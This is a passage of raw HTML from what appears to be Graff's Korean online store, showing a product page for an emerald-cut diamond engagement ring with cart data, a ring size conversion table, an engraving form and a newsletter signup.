            <p><p class="h-text--left"><span class="h-text--h1">4C 다이아몬드 가이드</span><p style="text-align: left;"><span class="h-text--body-lg">정교한 컷의 예술부터 투명도와 캐럿 중량가 선사하는 찬란한 광채까지, 그라프의 4C 다이아몬드 가이드를 깊이 있게 살펴보세요. 다이아몬드 여정을 시작하는 단계이든,&nbsp;더욱 세련된 선택을 원하든, 이 가이드를 통해 특별한 보석의 본질을 발견하실 수 있을 것입니다.</span></p><p class="h-text--left"><a href="https://www.graff.com/engagement-bridal/bridal-guides.html"><button type="button"><span class="b-link--underline">자세히 보기</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    컬렉션을 완성해보세요
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    인기 컬렉션
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-bcfc7a6e5c661a3bd6ca1010e2" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="EngagementRingsRecommender"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load"
		data-primary-product-id="RT01ALL_RT01ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-57381b566ecdfa925428cfc888" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="product-to-product"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load"
		data-primary-product-id="RGP745_RGP745"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;slidesPerView&quot;:1,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">플레임 에메럴드컷 다이아몬드 인게이지먼트링</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">₩ 13,330,000</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(세금 포함)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="EPV01E_EPV01E"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="쇼핑백에 추가하기"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;메인스톤 캐럿 범위&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51-1캐럿&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCtRange=0_51_1ct&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01-1.5캐럿&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCtRange=1_01_1_5ct&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.5캐럿&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCtRange=leq0_5ct&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCtRange=&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;링사이즈&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_ringSizeUS=4_75&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_ringSizeUS=5_5&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_ringSizeUS=6&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_ringSizeUS=&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;메인스톤 캐럿&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCt=0_50&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51&quot;,&quot;value&quot;:&quot;0_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;0_71&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.71&quot;,&quot;value&quot;:&quot;0_71&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCt=0_71&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.75&quot;,&quot;value&quot;:&quot;0_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCt=0_75&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01&quot;,&quot;value&quot;:&quot;1_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCt=1_01&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_03&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.03&quot;,&quot;value&quot;:&quot;1_03&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCt=1_03&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_06&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.06&quot;,&quot;value&quot;:&quot;1_06&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCt=1_06&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.5&quot;,&quot;value&quot;:&quot;1_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCt=1_50&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_EPV01E__EPV01E_mainStoneCt=&amp;pid=EPV01E_EPV01E&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Flame Emerald Cut Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;EPV01E_EPV01E&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Flame&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_flame&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                쇼핑백에 추가하기
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=EPV01E_EPV01E"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="EPV01E_EPV01E"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">사이즈 &amp; 피팅</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/kr-ko/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        링사이즈 찾기    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>미국</th>            <th>영국</th>            <th>일본</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8d5294ad/files/Graff_Ring_Size_Guide_Ko.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">링 사이즈 가이드</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">링 퍼스널라이즈</p>
<p class="b-engraving__description">
고객님만의 특별한 메시지, 소중한 순간의 날짜, 혹은 평생 간직할 의미를 지닌 상징을 각인하여, 단 하나뿐인 주얼리를 영원히 간직할 수 있는 특별한 작품으로 완성해 보세요.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            폰트 선택
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            심볼 선택
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            메시지 작성
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    메시지 작성
                
            "
        data-range-error="
            
                
                    메시지 작성
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">12자 이내</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="필수 입력 필드입니다."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">맞춤 제작된 제품은 반품이 불가하며, 퍼스널라이즈 서비스를 추가하실 경우 배송 기간이 다소 연장될 수 있습니다. 주문 전, 당사의 <a href="/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">판매 약관</a> 및 <a href="/kr-ko/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">개인정보 보호 고지</a>를 반드시 확인해 주시기 바랍니다.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="확인하다" disabled>
                    <span>확인하다</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw18af5124/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">그라프 뉴스레터 구독</p>
<p class="h-text--body-lg">비교불가한 그라프 세계의 일원이 되어보세요. 그라프가 트와이스의 사나와 맺은 상징적인 파트너쉽의 최신 뉴스를 구독하시고 만나보세요.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_521_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    이메일 주소를 입력해주세요.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    올바른 이메일 주소를 입력해주세요
                
            "
        data-not-same="
            
                이메일 주소가 일치하지 않습니다. 다시 시도해주세요.
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">이메일</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">등록하기</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">그라프 뉴스레터 구독</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요. Enter your email address">그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요.</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="이메일 주소" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">등록하기</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
